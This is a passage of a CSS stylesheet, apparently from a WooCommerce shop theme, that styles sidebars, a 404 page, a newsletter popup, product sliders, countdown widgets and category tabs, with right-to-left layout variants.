  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
}
.sidebar-related-post .sidebar-relate-content .item .item-inner .img_over .entry-meta {
  position: absolute;
  top: 10px;
  left: 10px;
  padding: 10px 15px;
  background-color: rgba(177,211,54,0.8);
}
.rtl .sidebar-related-post .sidebar-relate-content .item .item-inner .img_over .entry-meta {
  left: auto;
  right: 10px;
}
.sidebar-related-post .sidebar-relate-content .item .item-inner .img_over .entry-meta .post_day {
  font-size: 22px;
  font-weight: bold;
  display: block;
  color: #fff;
  margin-bottom: 5px;
}
.sidebar-related-post .sidebar-relate-content .item .item-inner .img_over .entry-meta .post_my {
  display: block;
  color: #fff;
  font-size: 14px;
}
.sidebar-related-post .sidebar-relate-content .item .item-inner .entry-content .entry-title h4 {
  margin-bottom: 13px;
}
.sidebar-related-post .sidebar-relate-content .item .item-inner .entry-content .entry-meta-content {
  color: #999999;
}
.sidebar-related-post .sidebar-relate-content .item .item-inner:hover .img_over:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.wrapper_404 {
  width: 100%;
  height: auto;
  text-align: center;
}
.wrapper_404 .content_404 {
  overflow: hidden;
  padding: 80px 0;
}
.wrapper_404 .content_404 .block-top {
  text-align: left;
}
.rtl .wrapper_404 .content_404 .block-top {
  text-align: right;
}
.wrapper_404 .content_404 .block-top h2 {
  color: #222;
  font-size: 24px;
  font-family: 'RalewayBold' !important;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.wrapper_404 .content_404 .block-top .warning-code {
  font-size: 14px;
  color: #7d7d7d;
}
.wrapper_404 .content_404 .block-middle {
  margin: 30px 0 40px;
  overflow: hidden;
}
.wrapper_404 .content_404 .block-middle .revo_search_404 .top-search .topsearch-entry .form-search {
  width: 670px;
  max-width: 100%;
  height: 50px;
  line-height: 50px;
  background-color: #fff;
  overflow: hidden;
  margin: auto;
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px solid #e1e1e1;
}
.wrapper_404 .content_404 .block-middle .revo_search_404 .top-search .topsearch-entry .form-search .search-query {
  width: 100%;
  border: 0;
  margin: 0;
  height: 50px;
  line-height: 50px;
  padding: 0 80px 0 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.rtl .wrapper_404 .content_404 .block-middle .revo_search_404 .top-search .topsearch-entry .form-search .search-query {
  padding-right: 15px;
  padding-left: 80px;
}
.wrapper_404 .content_404 .block-middle .revo_search_404 .top-search .topsearch-entry .form-search .form-button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 60px;
  background-color: transparent;
  border: 0;
  margin: 0;
}
.wrapper_404 .content_404 .block-middle .revo_search_404 .top-search .topsearch-entry .form-search .form-button:before {
  content: "\f002";
  font-size: 18px;
  color: #7d7d7d;
  font-family: fontawesome;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.wrapper_404 .content_404 .block-middle .revo_search_404 .top-search .topsearch-entry .form-search .form-button:hover:before {
  color: #58b957;
}
.rtl .wrapper_404 .content_404 .block-middle .revo_search_404 .top-search .topsearch-entry .form-search .form-button {
  right: auto;
  left: 0;
}
.wrapper_404 .content_404 .block-bottom {
  text-align: left;
}
.wrapper_404 .content_404 .block-bottom .btn-404 {
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 14px;
  background-color: #58b957;
  border-radius: 20px;
  padding: 0 35px;
  display: inline-block;
  vertical-align: top;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 20px 0 0px;
}
.rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
  float: right;
}
.wrapper_404 .content_404 .block-bottom .btn-404:hover {
  background-color: #90ad27;
}
.quote-border {
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
iframe {
  border: none;
  margin-bottom: 10px;
  max-width: 100%;
}
.block-whychoose {
  margin-bottom: 30px !important;
  display: inline-block;
}
.block-whychoose .image-whychoose {
  float: left;
  width: 64px;
}
.rtl .block-whychoose .image-whychoose {
  float: right;
}
.block-whychoose .content-whychoose {
  margin-left: 80px;
}
.rtl .block-whychoose .content-whychoose {
  margin-right: 80px;
  margin-left: 0;
}
.block-whychoose .content-whychoose h2 {
  color: #000;
  font-size: 13px;
  text-transform: uppercase;
}
.block-whychoose .content-whychoose .description {
  color: #666;
}
.vc_wp_search .widget_search .searchform .screen-reader-text {
  display: none;
}
.vc_wp_search .widget_search .searchform input[type="submit"] {
  text-indent: -9999px;
  display: block;
  border: 0;
  width: 34px !important;
  height: 34px;
  background: url('../assets/img/search-icon.png') no-repeat scroll center center #666 !important;
}
.vc_wp_search .widget_search .searchform input[type="submit"]:hover {
  background: url('../assets/img/search-icon.png') no-repeat scroll center center #58b957 !important;
}
.vc_wp_search .widget_search .searchform input[type="text"] {
  border: 1px solid #e1e1e1;
}
.wpb_single_image .vc_single_image-wrapper img:hover {
  opacity: .75;
  filter: alpha(opacity=75);
}
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  padding: 10px 0;
}
#wp-calendar tr th {
  text-align: center;
}
#wp-calendar tr td {
  padding: 10px 0;
}
#subscribe_popup {
  text-align: left;
  padding: 64px 68px 25px 68px;
  display: none;
  position: relative;
  min-width: 770px;
}
#subscribe_popup:before {
  content: '';
  position: absolute;
  display: inline-block;
  width: 100%;
  height: 110px;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #58b957;
  opacity: 0.7;
}
#subscribe_popup .subscribe-popup-container h2 {
  color: #222;
  font-size: 30px;
  font-family: 'RalewayBold' !important;
  text-transform: uppercase;
  margin-bottom: 17px;
}
#subscribe_popup .subscribe-popup-container .description {
  font-size: 16px;
  color: #555;
  font-family: 'RalewaySemiBold';
  margin-bottom: 30px;
}
#subscribe_popup .subscribe-popup-container .subscribe-form {
  margin-bottom: 15px;
  border: 1px solid #ebebeb;
  max-width: 390px;
  position: relative;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
  float: left;
}
#subscribe_popup .subscribe-popup-container .subscribe-form p,
#subscribe_popup .subscribe-popup-container .subscribe-form input {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-form input[type="email"] {
  padding: 0 15px;
  height: 43px;
  line-height: 43px;
  overflow: hidden;
  display: block;
  font-size: 13px;
  width: 350px;
  border-radius: 0;
  border: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-form input[type="submit"] {
  background: url(../assets/img/green/icon-newsletter.png) no-repeat center center #fff;
  position: absolute;
  height: 43px;
  width: 43px;
  overflow: hidden;
  top: 0;
  right: 0;
  text-indent: -9999px;
  border: 0;
  border-radius: 0;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form input[type="submit"] {
  left: 0;
  right: auto;
}
#subscribe_popup .subscribe-popup-container .subscribe-form input[type="submit"]:before {
  display: none;
}
#subscribe_popup .subscribe-popup-container .subscribe-form input[type="submit"]:hover {
  opacity: 0.85;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox {
  line-height: 30px;
  clear: both;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
  margin-left: 160px;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox input {
  cursor: pointer;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
  vertical-align: top;
  line-height: 25px;
  margin: 0;
  font-weight: normal;
  color: #222222;
  font-weight: 500;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox label span {
  display: inline-block;
  vertical-align: top;
  line-height: 20px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social {
  text-align: center;
  position: relative;
  z-index: 3;
  margin-top: 50px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social h3 {
  color: #fff;
  font-family: 'RalewayBold' !important;
  font-size: 16px;
  text-transform: uppercase;
}
#subscribe_popup .subscribe-popup-container .subscribe-social > .subscribe-social-inner > a {
  height: 34px;
  width: 34px;
  line-height: 34px;
  border-radius: 50%;
  text-align: center;
  margin: 0 5px;
  color: #222;
  display: inline-block;
  background-color: #fff;
  font-size: 16px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social > .subscribe-social-inner > a span::before {
  line-height: 34px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social > .subscribe-social-inner > a:hover {
  color: #58b957;
}
.sw-instagram-gallery .intagram-gallery-content {
  margin: 0 -1px;
  display: inline-block;
  vertical-align: top;
}
.sw-instagram-gallery .intagram-gallery-content .item {
  padding: 1px;
}
.sw-instagram-gallery .intagram-gallery-content .item:hover img {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.sw-instagram-gallery .intagram-gallery-content.col_1 .item {
  width: 100%;
}
.sw-instagram-gallery .intagram-gallery-content.col_2 .item {
  width: 50%;
}
.sw-instagram-gallery .intagram-gallery-content.col_3 .item {
  width: 33.333%;
}
.sw-instagram-gallery .intagram-gallery-content.col_4 .item {
  width: 25%;
}
.sw-instagram-gallery .intagram-gallery-content.col_5 .item {
  width: 20%;
}
.block-title-widget h2 {
  font-size: 16px !important;
  color: #222;
  font-family: 'RalewayBold' !important;
  text-transform: uppercase;
  padding: 20px;
  margin: 0 !important;
}
.sidebar .widget.widget_layered_nav ul {
  border: 0;
}
.sidebar .widget.widget_product_categories {
  border: 1px solid #ebebeb;
}
.sidebar .widget.widget_product_categories .block-title-widget {
  background-color: #f2f2f2;
}
.sidebar .widget.widget_product_categories .block-title-widget h2 {
  position: relative;
  padding: 15px;
  color: #222;
  font-size: 16px;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-bottom: 0;
}
.sidebar .widget.widget_product_categories .block-title-widget h2:before {
  content: '\f219';
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
  margin-right: 10px;
  color: #58b957;
}
.rtl .sidebar .widget.widget_product_categories .block-title-widget h2:before {
  margin-left: 10px;
  margin-right: 0;
}
.sidebar .widget.widget_product_categories .product-categories {
  border: 0;
}
.sidebar .widget.widget_product_categories .product-categories > li {
  border-top: 1px solid #ebebeb;
  border-bottom: 0 !important;
  padding: 15px 20px !important;
}
.sidebar .widget.widget_product_categories .product-categories > li:last-child {
  border-top: 1px solid #ebebeb !important;
}
.sidebar .widget.widget_product_categories .product-categories > li > a {
  font-size: 13px;
  color: #7d7d7d;
  font-family: 'RalewaySemiBold';
  cursor: pointer;
}
.sidebar .widget.widget_product_categories .product-categories > li > a:hover {
  color: #58b957;
}
.sw-category-slider {
  margin-bottom: 35px;
}
.sw-category-slider .block-title {
  margin-bottom: 30px;
}
.sw-category-slider .block-title h3 {
  padding: 15px 0 13px;
  border-bottom: 1px solid #e8e8e8;
  position: relative;
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
}
.sw-category-slider .block-title h3:before {
  content: '';
  height: 2px;
  width: 100px;
  background-color: #58b957;
  position: absolute;
  bottom: -1px;
}
.sw-category-slider .box-title h3 {
  text-align: center;
  font-size: 24px;
  font-family: 'RalewayBold' !important;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.sw-category-slider .desciption {
  text-align: center;
  font-size: 14px;
  color: #222;
  margin-bottom: 38px;
}
.sw-category-slider .slider .slick-list {
  margin: 00 -15px;
}
.sw-category-slider .slider .slick-list .item-product-cat {
  padding: 0 15px;
}
.sw-category-slider .slider .slick-list .item-product-cat:hover .item-image img {
  opacity: 0.85;
}
.sw-category-slider .slider .slick-list .item-product-cat:hover .item-content h3 a {
  background-color: #222;
  color: #fff;
}
.home-style4 .sw-category-slider .slider .slick-list .item-product-cat:hover .item-content h3 a {
  background-color: #58b957;
}
.sw-category-slider .slider .slick-list .item-product-cat .item-image img {
  margin: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-category-slider .slider .slick-list .item-product-cat .item-content h3 {
  box-shadow: 0px 2px 3px 0px rgba(100,100,100,0.3);
}
.sw-category-slider .slider .slick-list .item-product-cat .item-content h3 a {
  display: block;
  height: 52px;
  line-height: 52px;
  text-align: center;
  color: #222;
  text-transform: uppercase;
  font-size: 16px;
  font-family: 'RalewayBold';
  background-color: #fff;
}
.countdown-slider {
  border: 1px solid #e1e1e1;
  position: relative;
}
.countdown-slider .box-title {
  position: absolute;
  z-index: 3;
  top: -6px;
  left: 15px;
}
.rtl .countdown-slider .box-title {
  right: 15px;
  left: auto;
}
.countdown-slider .box-title h3 {
  font-family: 'RalewayBold' !important;
  display: inline-block;
  position: relative;
  color: #222;
  font-size: 16px;
  text-transform: uppercase;
  height: 42px;
  padding: 0 15px;
  line-height: 42px;
  background-color: #58b957;
  color: #fff;
  border-bottom-left-radius: 7px;
  border-bottom-right-radius: 7px;
}
.countdown-slider .box-title h3:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-right: 5px solid #6ab935;
  left: -5px;
  position: absolute;
}
.countdown-slider .box-title h3:after {
  content: '';
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-left: 5px solid #6ab935;
  right: -5px;
  position: absolute;
}
.countdown-slider .res-button {
  width: 41px;
  height: 41px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -20px;
  cursor: pointer;
}
.countdown-slider .res-button.slick-prev {
  left: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -525px;
}
.countdown-slider .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -464px;
}
.countdown-slider .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -281px;
}
.countdown-slider .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -220px;
}
.countdown-slider .slider .item-countdown .item-wrap {
  padding: 28px 95px 0px 20px;
  position: relative;
}
.rtl .countdown-slider .slider .item-countdown .item-wrap {
  padding: 28px 20px 0px 95px;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-image-countdown {
  float: left;
  width: 45%;
  text-align: center;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-image-countdown a.fancybox {
  display: none;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-image-countdown span.onsale {
  display: none;
}
.rtl .countdown-slider .slider .item-countdown .item-wrap .item-detail .item-image-countdown {
  float: right;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-image-countdown a {
  width: 300px;
  display: inline-block;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content h4 a {
  color: #222;
  font-size: 18px;
  font-family: 'RalewayBold' !important;
  text-transform: capitalize;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content h4 a:hover {
  color: #58b957;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .reviews-content {
  overflow: hidden;
  padding: 0px 0 12px;
  border-bottom: 1px solid #e8e8e8;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .reviews-content .star {
  float: left;
  margin: 3px 20px 0 0;
}
.rtl .countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .reviews-content .star {
  float: right;
  margin: 3px 0 0 20px;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .description {
  line-height: 24px;
  padding: 18px 0;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .item-price {
  margin-bottom: 20px;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .item-price .amount {
  font-size: 22px;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .item-price del {
  line-height: 26px;
  font-size: 16px;
  color: #7d7d7d;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .item-price del .amount {
  line-height: 26px;
  font-size: 16px;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-section {
  position: relative;
  display: inline-block;
  margin-right: 24px;
}
.rtl .countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-section {
  margin-left: 24px;
  margin-right: 0;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-section .countdown-amount {
  display: block;
  width: 70px;
  height: 42px;
  background-color: #ebebeb;
  font-family: 'RalewayMedium';
  line-height: 42px;
  text-align: center;
  font-size: 30px;
  color: #222;
  margin-bottom: 10px;
  border-radius: 3px;
}
.countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-section .countdown-period {
  text-align: center;
  font-size: 12px;
  display: block;
  font-family: 'RalewayMedium';
  color: #7d7d7d;
  text-transform: uppercase;
}
.countdown-slider2 {
  border: 1px solid #e1e1e1;
  padding: 23px 10px 6px;
  position: relative;
  border-top: 0;
}
.countdown-slider2 .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -24px;
  cursor: pointer;
}
.countdown-slider2 .res-button.slick-prev {
  left: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.countdown-slider2 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.countdown-slider2 .res-button.slick-next {
  right: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.countdown-slider2 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.countdown-slider2 .slider .item-countdown .item-detail {
  padding: 0 10px;
}
.countdown-slider2 .slider .item-countdown .item-detail .item-image-countdown {
  position: relative;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  padding: 5px;
  margin-bottom: 10px;
}
.countdown-slider2 .slider .item-countdown .item-detail .item-image-countdown:hover {
  opacity: 0.85;
  border: 1px solid #58b957;
}
.countdown-slider2 .slider .item-countdown .item-detail .item-image-countdown a.fancybox {
  display: none;
}
.countdown-slider2 .slider .item-countdown .item-detail .item-image-countdown img {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.countdown-slider2 .slider .item-countdown .item-detail .item-image-countdown .onsale {
  display: none;
}
.countdown-slider2 .slider .item-countdown .item-detail .item-content h4 {
  font-size: 13px;
  text-align: center;
}
.countdown-slider2 .slider .item-countdown .item-detail .item-content h4 a {
  color: #7d7d7d;
  font-family: 'RalewayMedium';
  text-transform: capitalize;
}
.countdown-slider2 .slider .item-countdown .item-detail .item-content h4 a:hover {
  color: #58b957;
}
.sw-best-seller-product {
  border: 1px solid #e1e1e1;
}
.sw-best-seller-product .box-title {
  background-color: #f2f2f2;
}
.sw-best-seller-product .box-title h3 {
  position: relative;
  padding: 15px;
  color: #222;
  font-size: 16px;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-bottom: 0;
}
.sw-best-seller-product .box-title h3:before {
  content: '\f219';
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
  margin-right: 10px;
  color: #58b957;
}
.rtl .sw-best-seller-product .box-title h3:before {
  margin-left: 10px;
  margin-right: 0;
}
.sw-best-seller-product .wrap-content {
  padding: 15px 15px 2px;
  border-top: 1px solid #ebebeb;
}
.sw-best-seller-product .wrap-content .item {
  overflow: hidden;
  margin-bottom: 33px;
}
.sw-best-seller-product .wrap-content .item .item-img {
  float: left;
  width: 80px;
  margin-right: 10px;
  position: relative;
  z-index: 2;
}
.sw-best-seller-product .wrap-content .item .item-img:hover img {
  opacity: 0.85;
}
.rtl .sw-best-seller-product .wrap-content .item .item-img {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.sw-best-seller-product .wrap-content .item .item-content {
  position: relative;
  padding-top: 15px;
}
.sw-best-seller-product .wrap-content .item .item-content h4 a {
  color: #222;
  font-family: 'RalewayMedium';
  font-size: 14px;
  text-transform: capitalize;
}
.sw-best-seller-product .wrap-content .item .item-content h4 a:hover {
  color: #58b957;
}
.sw-best-seller-product .wrap-content .item .item-content .item-price {
  display: inline-block;
  vertical-align: top;
}
.sw-best-seller-product .wrap-content .item .item-content .item-price ins {
  margin: 0 10px 0 0;
}
.sw-best-seller-product .wrap-content .item .item-content .item-price del {
  margin: 0;
  line-height: 24px;
}
.sw-best-seller-product .wrap-content .item .item-content .item-price .amount {
  font-size: 16px;
}
.sw-best-seller-product .wrap-content .item .item-content .item-price del .amount {
  font-size: 14px;
}
.sw-woo-tab-default {
  margin-bottom: 45px;
}
.sw-woo-tab-default:last-child {
  margin-bottom: 40px;
}
.sw-woo-tab-default .resp-tab .category-slider-content {
  overflow: hidden;
}
.sw-woo-tab-default .resp-tab .category-slider-content .button-collapse {
  display: none;
}
.sw-woo-tab-default .resp-tab .category-slider-content.style1 .box-title {
  position: absolute;
  top: -8px;
  right: -8px;
  left: auto;
  min-width: 204px;
  text-align: right;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content.style1 .box-title {
  text-align: left;
  left: -8px;
  right: auto;
}
.sw-woo-tab-default .resp-tab .category-slider-content.style1 .box-title h3 {
  line-height: 48px;
  background-color: #58b957;
  font-size: 18px;
  padding: 0 16px;
  color: #fff;
  font-family: 'RalewayBold' !important;
  margin: 0;
  border-top-left-radius: 7px;
  border-top-right-radius: 0;
  box-shadow: 0 2px 3px 0px rgba(0,0,0,0.3);
  position: relative;
  text-transform: uppercase;
}
.sw-woo-tab-default .resp-tab .category-slider-content.style1 .box-title h3:before {
  content: '';
  width: 0;
  height: 0;
  border-bottom: 8px solid transparent;
  border-left: 8px solid #6ab935;
  border-right: 0;
  right: 0;
  left: auto;
  bottom: -8px;
  position: absolute;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content.style1 .box-title h3:before {
  left: 0;
  right: auto;
  border-left: 0;
  border-right: 8px solid #6ab935;
}
.sw-woo-tab-default .resp-tab .category-slider-content.style1 .categories-image {
  float: right;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content.style1 .categories-image {
  float: left;
}
.sw-woo-tab-default .resp-tab .category-slider-content.style1 ul.nav-tabs {
  margin-right: 196px;
  margin-left: 0;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content.style1 ul.nav-tabs {
  margin-left: 196px;
  margin-right: 0;
}
.sw-woo-tab-default .resp-tab .category-slider-content.style1 ul.nav-tabs > li {
  float: right;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content.style1 ul.nav-tabs > li {
  float: left;
}
.sw-woo-tab-default .resp-tab .category-slider-content.style1 .tab-content .tab-pane.active .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content.style1 .tab-content .tab-pane.active .res-button.slick-prev {
  right: 48px;
  left: auto;
}
.sw-woo-tab-default .resp-tab .category-slider-content.style1 .tab-content .tab-pane.active .res-button.slick-next {
  left: 48px;
  right: auto;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content.style1 .tab-content .tab-pane.active .res-button.slick-next {
  right: 15px;
  left: auto;
}
.sw-woo-tab-default .resp-tab .category-slider-content.style1 .tab-content .tab-pane .woo-tab-container-slider {
  border-right: 0;
  border-left: 1px solid #ebebeb;
}
.sw-woo-tab-default .resp-tab .category-slider-content.style1 .tab-content .tab-pane .woo-tab-container-slider .slider .slick-list {
  margin: 0;
}
.sw-woo-tab-default .resp-tab .category-slider-content .box-title {
  position: absolute;
  top: -8px;
  left: -8px;
  min-width: 204px;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content .box-title {
  right: -8px;
  left: auto;
}
.sw-woo-tab-default .resp-tab .category-slider-content .box-title h3 {
  line-height: 48px;
  background-color: #58b957;
  font-size: 18px;
  padding: 0 16px;
  color: #fff;
  font-family: 'RalewayBold' !important;
  margin: 0;
  border-top-right-radius: 7px;
  position: relative;
  text-transform: uppercase;
  box-shadow: 0 2px 4px 0px rgba(0,0,0,0.3);
}
.sw-woo-tab-default .resp-tab .category-slider-content .box-title h3:before {
  content: '';
  width: 0;
  height: 0;
  border-bottom: 8px solid transparent;
  border-right: 8px solid #6ab935;
  left: 0;
  bottom: -8px;
  position: absolute;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content .box-title h3:before {
  border-left: 8px solid #6ab935;
  border-right: 0;
  right: 0;
  left: auto;
}
.sw-woo-tab-default .resp-tab .category-slider-content ul.nav-tabs {
  margin-left: 196px;
  border: 0;
  background-color: #f2f2f2;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content ul.nav-tabs {
  margin-right: 196px;
  margin-left: 0;
}
.sw-woo-tab-default .resp-tab .category-slider-content ul.nav-tabs li {
  margin: 0;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content ul.nav-tabs li {
  float: right;
}
.sw-woo-tab-default .resp-tab .category-slider-content ul.nav-tabs li > a {
  border: 0;
  font-size: 12px;
  color: #333;
  text-transform: uppercase;
  padding: 0 15px;
  line-height: 40px;
  font-family: 'RalewaySemiBold';
  border-radius: 0;
}
.sw-woo-tab-default .resp-tab .category-slider-content ul.nav-tabs li.active> a,
.sw-woo-tab-default .resp-tab .category-slider-content ul.nav-tabs li:hover >a {
  background-color: #f2f2f2;
  color: #58b957;
}
.sw-woo-tab-default .resp-tab .category-slider-content .categories-image {
  float: left;
  position: relative;
  z-index: 3;
}
.sw-woo-tab-default .resp-tab .category-slider-content .categories-image .item-image a {
  position: relative;
  display: block;
}
.sw-woo-tab-default .resp-tab .category-slider-content .categories-image .item-image a:before {
  display: inline-block;
  background-color: rgba(0,0,0,0.3);
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .2s ease-in-out 0s;
  -moz-transition: all .2s ease-in-out 0s;
  -o-transition: all .2s ease-in-out 0s;
  -ms-transition: all .2s ease-in-out 0s;
  transition: all .2s ease-in-out 0s;
  visibility: hidden;
  opacity: 0;
}
.sw-woo-tab-default .resp-tab .category-slider-content .categories-image .item-image a:hover:before {
  opacity: 1;
  visibility: visible;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content .categories-image {
  float: right;
}
.sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane.active .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: -34px;
  cursor: pointer;
}
.sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane.active .res-button.slick-prev {
  right: 48px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane.active .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane.active .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane.active .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane.active .res-button.slick-next {
  left: 48px;
  right: auto;
}
.sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane.active .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane.active .res-button {
  top: 6px;
}
.sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider {
  border-right: 1px solid #ebebeb;
}
.rtl .sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider {
  border-left: 1px solid #ebebeb;
  border-right: 0;
}
.sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .slider .slick-list {
  margin: 0;
  padding: 0;
}
.sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .slider .slick-list .item {
  overflow: hidden;
  margin: 0;
}
.sw-best-seller-product-slider,
.sw-featured-product-slider {
  border: 1px solid #e1e1e1;
  margin: 15px 0 30px;
}
.sw-best-seller-product-slider .box-title,
.sw-featured-product-slider .box-title {
  background-color: #f2f2f2;
}
.sw-best-seller-product-slider .box-title h3,
.sw-featured-product-slider .box-title h3 {
  position: relative;
  padding: 15px;
  color: #222;
  font-size: 16px;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-bottom: 0;
}
.sw-best-seller-product-slider .box-title h3:before,
.sw-featured-product-slider .box-title h3:before {
  content: '\f219';
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
  margin-right: 10px;
  color: #58b957;
}
.rtl .sw-best-seller-product-slider .box-title h3:before,
.rtl .sw-featured-product-slider .box-title h3:before {
  margin-left: 10px;
  margin-right: 0;
}
.sw-best-seller-product-slider .customNavigation .btn-bs,
.sw-featured-product-slider .customNavigation .btn-bs {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: 11px;
  cursor: pointer;
}
.sw-best-seller-product-slider .customNavigation .btn-bs.prev-bs,
.sw-featured-product-slider .customNavigation .btn-bs.prev-bs {
  right: 48px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.sw-best-seller-product-slider .customNavigation .btn-bs.prev-bs:hover,
